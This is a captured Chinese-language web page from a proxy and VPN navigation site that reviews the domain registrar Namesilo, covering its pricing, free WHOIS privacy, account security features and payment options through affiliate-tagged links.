

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffq.la/sites/209.html
body_size: 20594
content:
<!DOCTYPE html><html lang="zh-Hans" class=""><head><meta charset="UTF-8"><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover"><title>Namesilo官网 - Namesilo 是 ICANN 认证的域名域名注册商之一，注册和转入都很人性化，安全保护到位而且性价比很高 - 翻翻墙导航</title><meta name="theme-color" content="#f9f9f9" /><meta name="keywords" content="Namesilo,云服务器,国外域名注册,域名服务商,云服务器,Namesilo官网,Namesilo推荐,Namesilo分享,云服务器资源,网址推荐,有用网站,翻翻墙导航" /><meta name="description" content="Namesilo 是 ICANN 认证的域名域名注册商之一，注册和转入都很人性化，安全保护到位而且性价比很高" /><meta property="og:type" content="article"><meta property="og:url" content="https://www.ffq.la/sites/209.html"/><meta property="og:title" content="Namesilo官网 - Namesilo 是 ICANN 认证的域名域名注册商之一，注册和转入都很人性化，安全保护到位而且性价比很高 - 翻翻墙导航"><meta property="og:description" content="Namesilo 是 ICANN 认证的域名域名注册商之一，注册和转入都很人性化，安全保护到位而且性价比很高"><meta property="og:image" content="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://www.namesilo.com/?rid=9fcb428rv"><meta property="og:site_name" content="翻翻墙导航"><link rel="shortcut icon" href="https://www.ffq.la/wp-content/uploads/2021/11/F_2.png"><link rel="apple-touch-icon" href="https://www.ffq.la/wp-content/uploads/2021/11/F_2.png"><!--[if IE]><script src="https://www.ffq.la/wp-content/themes/onenav/assets/js/html5.min.js"></script><![endif]--><script>let wpopt_front = {"ajax_url":"https:\/\/www.ffq.la\/wp-admin\/admin-ajax.php","ajax_name":"wp_opt","is_post":true,"post_id":209,"module_post_views_open":false,"module_site_notice_open":false,"ai_summary_open":false,"ai_summary_animation_open":true,"ai_summary_show_more":true,"img_url":"https:\/\/www.ffq.la\/wp-content\/plugins\/wp-opt\/static\/img","ai_summary_other_link":"https:\/\/www.ffq.la\/1311.html"};</script><script>let wpopt_meta_box = {"show_ai_summary":true,"ai_summary":"","ai_post_description":"","ai_post_keywords":""};</script><meta name='robots' content='max-image-preview:large' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='bootstrap-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/bootstrap.min.css' type='text/css' media='all' /><link rel='stylesheet' id='swiper-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/swiper-bundle.min.css' type='text/css' media='all' /><link rel='stylesheet' id='lightbox-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/jquery.fancybox.min.css' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/iconfont.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='//cdn.bootcdn.net/ajax/libs/font-awesome/5.15.4/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome4-css' href='//cdn.bootcdn.net/ajax/libs/font-awesome/5.15.4/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='main-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/main.min.css' type='text/css' media='all' /><script type="text/javascript" src="https://www.ffq.la/wp-content/themes/onenav/assets/js/jquery.min.js" id="jquery-js"></script><link rel="canonical" href="https://www.ffq.la/sites/209.html" /><!-- Analytics by WP Statistics - https://wp-statistics.com --><script> var __default_c = "io-grey-mode"; var __night = document.cookie.replace(/(?:(?:^|.*;\s*)io_night_mode\s*\=\s*([^;]*).*$)|^.*$/, "$1"); try { if (__night === "0" || (!__night && window.matchMedia("(prefers-color-scheme: dark)").matches)) { document.documentElement.classList.add("io-black-mode"); } } catch (_) {}</script><style>:root{--main-aside-basis-width:200px;--home-max-width:1600px;--main-radius:12px;--main-max-width:1260px;}#river-ad { width: 100%; height: 120px; object-fit: contain; display: block; } /* 广告容器（apd-col / apd-body 通用）.apd-col, */ .apd-body { display: flex; justify-content: center; align-items: center; position: relative; overflow: hidden; } /* 右下角“广告”小标签 .apd-col::after, */ .apd-body::after { content: "广告"; position: absolute; bottom: 5px; right: 5px; background-color: #4285f4; color: white; padding: 2px 5px; font-size: 12px; border-radius: 3px; box-shadow: 0 2px 5px rgba(0,0,0,0.2); } /* 图片样式 .apd-col img,*/ .apd-body img { object-fit: cover; width: 100%; height: 100%; } /* ========== FFQ Tabs 三标签（JS-free）========== */ .ffq-tabs { margin: 1.5rem 0; font-size: 16px; line-height: 1.6; } .ffq-tabs * { box-sizing: border-box; } .ffq-tabs .ffq-tab-input { position:absolute; left:-9999px; } .ffq-tabs .ffq-tab-label { display:inline-block; padding:8px 14px; margin:0 6px -1px 0; cursor:pointer; background:#f7f7f7; border:1px solid #e5e5e5; border-bottom:none; border-radius:6px 6px 0 0; user-select:none; float:left; } .ffq-tabs .ffq-tab-label:hover { background:#fff; } .ffq-tabs .ffq-tab-input:checked + .ffq-tab-label { background:#fff; font-weight:600; border-color:#e5e5e5; border-bottom-color:#fff; } .ffq-tabs .ffq-tab-panels { clear:both; border:1px solid #e5e5e5; border-radius:0 6px 6px 6px; background:#fff; padding:18px; } .ffq-tabs .ffq-tab-panel { display:none; animation:ffq-fade .2s ease-in; } @keyframes ffq-fade { from{opacity:.5} to{opacity:1} } /* 切换显示对应面板 */ #ffqtab-1:checked ~ .ffq-tab-panels .ffq-tab-panel:nth-of-type(1){display:block;} #ffqtab-2:checked ~ .ffq-tab-panels .ffq-tab-panel:nth-of-type(2){display:block;} #ffqtab-3:checked ~ .ffq-tab-panels .ffq-tab-panel:nth-of-type(3){display:block;} /* 内容块美化 */ .ffq-block{margin:1rem 0;padding:.75rem 1rem;background:#fafafa;border:1px dashed #e5e5e5;border-radius:6px;} .ffq-title{margin:.5rem 0 .25rem;font-weight:700;} .ffq-note{color:#666;font-size:14px;} .ffq-kv b{display:inline-block;min-width:8em;} .ffq-code{font-family:ui-monospace,SFMono-Regular,Menlo,monospace;background:#f6f8fa;padding:.5rem .75rem;border-radius:6px;overflow:auto;} .ffq-list{margin:.5rem 0 0 1.1rem;} .ffq-sep{height:1px;background:#eee;margin:1rem 0;} </style><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-DZXWKSPQGR"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-DZXWKSPQGR'); </script><script>(function(a,b){a.ioLetterAvatar=function(d,l,j){d=d||"";l=l||60;var h="#1abc9c #2ecc71 #3498db #9b59b6 #3fe95e #16a085 #27ae60 #2980b9 #8e44ad #fc3e50 #f1c40f #e67e22 #e74c3c #00bcd4 #95aa36 #f39c12 #d35400 #c0392b #b2df1e #7ffc8d".split(" "),f,c,k,g,e,i,t,m;f=String(d).toUpperCase();f=f?f.charAt(0):"?";if(a.devicePixelRatio){l=(l*a.devicePixelRatio)}c=parseInt((((f=="?"?72:f.charCodeAt(0))-64)*12345).toString().slice(0,5));k=c%(h.length-1);t=(c+1)%(h.length-1);m=(c-1)%(h.length-1);g=b.createElement("canvas");g.width=l;g.height=l;e=g.getContext("2d");e.fillStyle=j?j:h[k];e.fillRect(0,0,g.width,g.height); e.arc((c*180)%l,(c*150)%l, (c/120)%l ,0 ,360 );e.fillStyle=h[t];e.globalAlpha = .6;e.fill();e.save();e.beginPath();e.fillStyle=h[m];e.globalAlpha = .4;e.arc((c*20)%l,(c*50)%l, ((99999-c)/80)%l,0 ,360 );e.fill();e.font=Math.round(g.width/2)+"px 'Microsoft Yahei'";e.textAlign="center";e.fillStyle="#fff";e.globalAlpha = 1;e.fillText(f,l/2,l/1.5);i=g.toDataURL();g=null;return i}})(window,document);</script><style class="wpcode-css-snippet">.comment-forum-tip{ margin-right: auto; /* 关键：把自己顶到最左 */ font-size: 13px; color: #666; line-height: 1.6; display: flex; align-items: center; gap: 6px; } .comment-forum-tip a{ color: inherit; text-decoration: underline; } .comment-forum-tip a:hover{ opacity: .9; } @media (max-width: 768px) { .comment-forum-tip { display: block; width: 100%; font-size: 12px; line-height: 1.6; } .comment-forum-tip a { display: inline-block; margin-left: 0; margin-top: 2px; word-break: break-all; } }</style><script>document.addEventListener('DOMContentLoaded', function () { const footer = document.querySelector('.com-footer'); if (!footer) return; if (document.getElementById('comment-forum-tip')) return; const tip = document.createElement('div'); tip.id = 'comment-forum-tip'; tip.className = 'comment-forum-tip'; tip.innerHTML = ` Tips:问题比较复杂，或想更深入交流的话，可以到论坛继续讨论 <a href="https://www.ffqla.net" target="_blank" rel="nofollow noopener"> https://www.ffqla.net </a> `; footer.insertBefore(tip, footer.firstChild); });</script><script>document.addEventListener('DOMContentLoaded', function () { var el = document.getElementById('comment'); if (el) el.placeholder = '请输入评论内容...(可使用 [hide]敏感信息[/hide] 隐藏联系方式)'; });</script><link rel="icon" href="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-32x32.webp" sizes="32x32" /><link rel="icon" href="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-180x180.webp" /><meta name="msapplication-TileImage" content="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-270x270.webp" /></head><body class="wp-singular sites-template-default single single-sites postid-209 wp-theme-onenav container-body sidebar_right sites"><header class="main-header header-fixed"><div class="header-nav blur-bg"><nav class="switch-container container-header nav-top header-center d-flex align-items-center h-100 container"><div class="navbar-logo d-flex mr-4"><a href="https://www.ffq.la" class="logo-expanded"><img src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" height="36" switch-src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" is-dark="false" alt="翻翻墙导航"></a><div class=""></div></div><div class="navbar-header-menu"><ul class="nav navbar-header d-none d-md-flex mr-3"><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1184"><a href="https://www.ffq.la/blog"><i class="fab fa-blogger icon-fw icon-lg mr-2"></i><span>博客</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-1815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1815"><a href="https://www.ffq.la/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li><li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519"><a href="https://www.ffq.la/anquanzixun"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>安全资讯</span></a></li><li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297"><a href="https://www.ffq.la/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li></ul></li><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.ffq.la/top"><i class="fab fa-hotjar icon-fw icon-lg mr-2"></i><span>排行榜</span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.ffq.la/airportlist"><i class="fas fa-paper-plane icon-fw icon-lg mr-2"></i><span>机场列表</span></a></li><li id="menu-item-1077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1077"><a href="#"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>TG频道及群组</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-832"><a href="https://t.me/s/ffq_la"><i class="fas fa-bullhorn icon-fw icon-lg mr-2"></i><span>官方通知</span></a></li><li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="https://t.me/FFQGroup"><i class="fab fa-telegram-plane icon-fw icon-lg mr-2"></i><span>官方群组</span></a></li><li id="menu-item-833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-833"><a href="https://t.me/s/ffqchannel"><i class="fas fa-pencil-ruler icon-fw icon-lg mr-2"></i><span>机场评测</span></a></li><li id="menu-item-1078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1078"><a href="https://t.me/s/FFQCheckNotice"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>机场监测</span></a></li></ul></li><li class="menu-item io-menu-fold hide"><a href="javascript:void(0);"><i class="iconfont icon-dian"></i></a><ul class="sub-menu"></ul></li></ul></div><div class="flex-fill"></div><ul class="nav header-tools position-relative"><li class="nav-item mr-2 d-none d-xxl-block"><div class="text-sm line1"><script src="//v1.hitokoto.cn/?encode=js&select=%23hitokoto" defer></script><span id="hitokoto"></span></div></li><li class="header-icon-btn nav-login d-none d-md-block"><a href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sites/209.html"><i class="iconfont icon-user icon-lg"></i></a><ul class="sub-menu mt-5"><div class="menu-user-box "><div class="nav-user-box br-lg mt-n5 fx-bg fx-shadow px-3 py-2" js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sites/209.html"><div class="user-info d-flex align-items-center position-relative"><div class="avatar-img"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/gravatar.jpg" class="avatar avatar-96 photo" height="96" width="96"></div><div class="user-right flex-fill overflow-hidden ml-2"><b>未登录</b><div class="text-xs line1">登录后即可体验更多功能</div></div></div></div><div class="text-center user-btn"><div class="d-flex justify-content-around mt-2"><button js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sites/209.html" class="btn menu-user-btn text-xs flex-fill vc-l-blue" target="_blank" rel="nofollow"><i class="iconfont icon-user"></i><span class="white-nowrap">登录</span></button><button js-href="https://www.ffq.la/login/?action=register" class="btn menu-user-btn text-xs flex-fill vc-l-green" target="_blank" rel="nofollow"><i class="iconfont icon-register"></i><span class="white-nowrap">注册</span></button><button js-href="https://www.ffq.la/login/?action=lostpassword&#038;redirect_to=https://www.ffq.la/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fwww.ffq.la%2Fsites%2F209.html" class="btn menu-user-btn text-xs flex-fill vc-l-yellow" target="_blank" rel="nofollow"><i class="iconfont icon-password"></i><span class="white-nowrap">找回密码</span></button></div></div></div></ul></li><li class="header-icon-btn nav-search"><a href="javascript:" class="search-ico-btn nav-search-icon" data-toggle-div data-target="#search-modal" data-z-index="101"><i class="search-bar"></i></a></li></ul><div class="d-block d-md-none menu-btn" data-toggle-div data-target=".mobile-nav" data-class="is-mobile" aria-expanded="false"><span class="menu-bar"></span><span class="menu-bar"></span><span class="menu-bar"></span></div></nav></div></header><div class="mobile-header"><nav class="mobile-nav"><ul class="menu-nav mb-4"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1184"><a href="https://www.ffq.la/blog"><i class="fab fa-blogger icon-fw icon-lg mr-2"></i><span>博客</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1815"><a href="https://www.ffq.la/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519"><a href="https://www.ffq.la/anquanzixun"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>安全资讯</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297"><a href="https://www.ffq.la/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.ffq.la/top"><i class="fab fa-hotjar icon-fw icon-lg mr-2"></i><span>排行榜</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.ffq.la/airportlist"><i class="fas fa-paper-plane icon-fw icon-lg mr-2"></i><span>机场列表</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1077"><a href="#"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>TG频道及群组</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-832"><a href="https://t.me/s/ffq_la"><i class="fas fa-bullhorn icon-fw icon-lg mr-2"></i><span>官方通知</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="https://t.me/FFQGroup"><i class="fab fa-telegram-plane icon-fw icon-lg mr-2"></i><span>官方群组</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-833"><a href="https://t.me/s/ffqchannel"><i class="fas fa-pencil-ruler icon-fw icon-lg mr-2"></i><span>机场评测</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1078"><a href="https://t.me/s/FFQCheckNotice"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>机场监测</span></a></li></ul></li></ul><div class="menu-user-box mb-4"><div class="nav-user-box br-lg mt-n5 fx-bg fx-shadow px-3 py-2" js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sites/209.html"><div class="user-info d-flex align-items-center position-relative"><div class="avatar-img"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/gravatar.jpg" class="avatar avatar-96 photo" height="96" width="96"></div><div class="user-right flex-fill overflow-hidden ml-2"><b>未登录</b><div class="text-xs line1">登录后即可体验更多功能</div></div></div></div><div class="text-center user-btn"><div class="d-flex justify-content-around mt-2"><button js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sites/209.html" class="btn menu-user-btn text-xs flex-fill vc-l-blue" target="_blank" rel="nofollow"><i class="iconfont icon-user"></i><span class="white-nowrap">登录</span></button><button js-href="https://www.ffq.la/login/?action=register" class="btn menu-user-btn text-xs flex-fill vc-l-green" target="_blank" rel="nofollow"><i class="iconfont icon-register"></i><span class="white-nowrap">注册</span></button><button js-href="https://www.ffq.la/login/?action=lostpassword&#038;redirect_to=https://www.ffq.la/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fwww.ffq.la%2Fsites%2F209.html" class="btn menu-user-btn text-xs flex-fill vc-l-yellow" target="_blank" rel="nofollow"><i class="iconfont icon-password"></i><span class="white-nowrap">找回密码</span></button></div></div></div></nav></div><main class="container my-2" role="main"><div class="auto-ad-url mb-3"><div class="card my-0 mx-auto"><div class="card-head d-flex align-items-center pb-0 px-2 pt-2"><div class="text-sm"><i class="iconfont icon-hot mr-2"></i>热门</div><a href="https://www.ffq.la/wp-admin/admin-ajax.php?action=pay_auto_ad_modal&loc=page" class="btn vc-yellow btn-outline btn-sm py-0 io-ajax-modal-get nofx ml-auto" data-modal_type="overflow-hidden"><i class="iconfont icon-ad-copy mr-2"></i>立即入驻</a></div><div class="card-body auto-ad-body pt-1 pb-1 px-2 posts-row row-col-3a row-col-md-6a ajax-auto-get" data-target=".auto-ad-body" data-href="https://www.ffq.la/wp-admin/admin-ajax.php?action=get_auto_ad_url_list&loc=page"><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div></div></div></div><nav class="text-xs mb-3 mb-md-4" aria-label="breadcrumb"><i class="iconfont icon-home"></i><a class="crumbs" href="https://www.ffq.la/">首页</a><i class="text-color vc-theme px-1">•</i><a href="https://www.ffq.la/favorites/yunfuwuqi">云服务器</a><i class="text-color vc-theme px-1">•</i><span aria-current="page">Namesilo</span></nav><div class="d-flex flex-column flex-md-row site-content mb-4 mb-md-5"><!-- 网址信息 --><div class="site-body flex-fill text-sm"><div class="d-flex flex-wrap mb-4"><div class="site-name-box flex-fill mb-3"><h1 class="site-name h3 mb-3">Namesilo<a class="text-xs" href="//fanyi.baidu.com/transpage?query=www.namesilo.com&from=auto&to=zh&source=url&render=1" target="_blank" rel="nofollow noopener noreferrer">翻译站点<i class="iconfont icon-wailian text-ss"></i></a></h1><div class="d-flex flex-fill text-muted text-sm"><span class="mr-3"><i class="iconfont icon-time-o"></i><span title="2022年3月3日 pm12:28发布">4年前更新</span></span><span class="views mr-3"><i class="iconfont icon-chakan-line"></i> 3,065</span><span class="mr-3"><a class="smooth" href="#comments"><i class="iconfont icon-comment"></i> 0</a></span><a href="javascript:;" data-type="like" data-post_type="sites" data-post_id="209" data-ticket="1da3c7d8e9" class="io-posts-like mr-3" data-toggle="tooltip" title="点赞"><i class="iconfont icon-like-line mr-1"></i><small class="star-count text-xs">0</small></a></div></div><div class="posts-like"><a href="javascript:;" data-type="favorite" data-post_type="sites" data-post_id="209" data-ticket="1da3c7d8e9" class="io-posts-like btn vc-l-red text-md py-1" data-toggle="tooltip" title="收藏"><i class="iconfont icon-collection-line mr-1" data-class="icon-collection icon-collection-line"></i>收藏 <small class="star-count text-xs">0</small></a></div></div><div class="mt-2"><p class="mb-2">Namesilo 是 ICANN 认证的域名域名注册商之一，注册和转入都很人性化，安全保护到位而且性价比很高。</p><div class="table-div"><div class="table-row"><div class="table-title">所在地：</div><div class="table-value">加拿大</div></div><div class="table-row"><div class="table-title">语言：</div><div class="table-value">en</div></div><div class="table-row"><div class="table-title">收录时间：</div><div class="table-value">2022-03-03</div></div></div><div class="site-go mt-3"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly93d3cubmFtZXNpbG8uY29tLz9yaWQ9OWZjYjQyOHJ2" title="Namesilo" target="_blank" class="btn vc-theme btn-shadow px-4 btn-i-r mr-2"><span>打开网站<i class="iconfont icon-arrow-r-m"></i></span></a><a href="javascript:" class="btn vc-l-theme btn-outline qr-img btn-i-r mr-2" data-toggle="tooltip" data-placement="bottom" data-html="true" title="<img src='https://www.ffq.la/qr/?text=https://www.namesilo.com/?rid=9fcb428rv&#038;size=150&#038;margin=10' width='150'>"><span>手机查看<i class="iconfont icon-qr-sweep"></i></span></a><a href="javascript:" class="btn vc-red tooltip-toggle mr-2" data-post_id="209" data-toggle="modal" data-placement="top" data-target="#report-sites-modal" title="反馈"><i class="iconfont icon-statement icon-lg"></i></a></div><div class="terms-list mt-3"><a href="https://www.ffq.la/favorites/yunfuwuqi" class="vc-l-blue btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"><i class="iconfont icon-folder mr-1"></i>云服务器</a><a href="https://www.ffq.la/sitetag/namesilo" class="vc-l-purple btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># Namesilo</a><a href="https://www.ffq.la/sitetag/%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8" class="vc-l-cyan btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># 云服务器</a><a href="https://www.ffq.la/sitetag/%e5%9b%bd%e5%a4%96%e5%9f%9f%e5%90%8d%e6%b3%a8%e5%86%8c" class="vc-l-purple btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># 国外域名注册</a><a href="https://www.ffq.la/sitetag/%e5%9f%9f%e5%90%8d%e6%9c%8d%e5%8a%a1%e5%95%86" class="vc-l-yellow btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># 域名服务商</a></div></div></div><!-- 网址信息 end --><div class="sites-preview ml-0 ml-md-2 mt-3 mt-md-0"><div class="preview-body"><div class="site-favicon"><img src="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://www.namesilo.com/?rid=9fcb428rv" alt="Namesilo" width="16" height="16"><span class="text-muted text-xs">Namesilo</span></div><div class="site-img img-sites"><img class=" lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/sites_null.png" data-src="https://s0.wp.com/mshots/v1/www.namesilo.com?w=456&#038;h=300" height="300" width="456" alt="Namesilo"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly93d3cubmFtZXNpbG8uY29tLz9yaWQ9OWZjYjQyOHJ2" title="Namesilo" target="_blank" class="btn preview-btn rounded-pill vc-theme btn-shadow px-4 btn-sm"><span>打开网站</span></a></div></div></div></div><div class="content"><div class="content-wrap"><div class="content-layout"><div class="panel site-content card"><div class="card-body"><div class="apd my-3 "><div class="apd-body"><a href="https://www.ffq.la/partners" target="_blank"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/ad.jpg" alt="广告也精彩" /></a></div></div><div class="panel-body single"><p><a class=" external wrap external" href="https://www.ffq.la/go/?url=aHR0cHM6Ly93d3cubmFtZXNpbG8uY29tLz9yaWQ9OWZjYjQyOHJ2" target="_blank" rel="nofollow noopener noreferrer" data-za-detail-view-id="1043" rel="nofollow noopener" >Namesilo</a> 是 ICANN 认证的域名域名注册商之一，注册和转入都很人性化，安全保护到位而且性价比很高。</p><h2>优势</h2><h2>价格便宜稳定，无套路</h2><p data-pid="0dOoSXF6"><a class="external" href="https://www.ffq.la/sitetag/namesilo" title="查看与 Namesilo 相关的文章" target="_blank">Namesilo</a> 域名本身价格就比较便宜，COM 域名 $8.99/年，除了一个一美元优惠码（优惠码 okoff 或者 go2think），基本没有其他大幅度促销活动，域名续费和首年购买价格一致。</p><p data-pid="_O3IJmR3">套路指那些首年极其便宜，但次年续费很贵的。如 Godaddy，首年 $0.99，次年续费要 102 元人民币，而且隐私保护还需要额外再加 60 元。</p><ul><li data-pid="9X04Mfq2">Namesilo 价格表：<a class=" external wrap external" href="https://www.ffq.la/go/?url=aHR0cHM6Ly93d3cubmFtZXNpbG8uY29tL3ByaWNpbmcgP3JpZD05ZmNiNDI4cnY%3D" target="_blank" rel="nofollow noopener noreferrer" data-za-detail-view-id="1043" rel="nofollow noopener" >Domain Pricing</a></li></ul><h2>永久免费的隐私保护</h2><p data-pid="LcV75PpL">Namesilo 提供永久免费的域名隐私保护，防止别人通过 WHOIS 查询获取域名所有者的个人注册信息。作为对比，Godaddy 的隐私保护是 60 元/年，Namecheap 是免费提供第一年。</p><h2>安全性高</h2><p data-pid="Y96Iz2jk">支持账户登陆二次验证和 Domain Defender，保护账户和域名安全。登陆、解锁域名等，都可以设置邮件或短信提醒。</p><h2>支付方便</h2><p data-pid="FrInjIhC">支持支付宝、Paypal、信用卡等多种方式付款。</p><h2>不足</h2><p data-pid="ux2BQnB_">网站风格比较 “传统”，英文页面，功能强大的同时也带来了很多的选项，对于不熟悉的新手可能不太好找。</p><p data-pid="AhAQBmkI"><b>总结：</b>个人体验和服务上，我觉得除了第一次使用时面板选项不太好找外，其它方面真的没啥黑点和问题，网上评价也很高，以后除了续费也不需要管太多。已经把域名全部迁移到这里了。</p></div><div class="apd my-3 "><div class="apd-body"><a href="https://www.ffq.la/partners" target="_blank"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/ad.jpg" alt="广告也精彩" /></a></div></div></div></div><h2 class="text-gray text-lg my-4"><i class="iconfont icon-zouxiang mr-1"></i>数据统计</h2><div class="card io-chart"><div id="chart-container" class="" style="height:300px" data-type="sites" data-post_id="209" data-nonce="00a198d6b0"><div class="chart-placeholder p-4"><div class="legend"><span></span><span></span><span></span></div><div class="pillar"><span 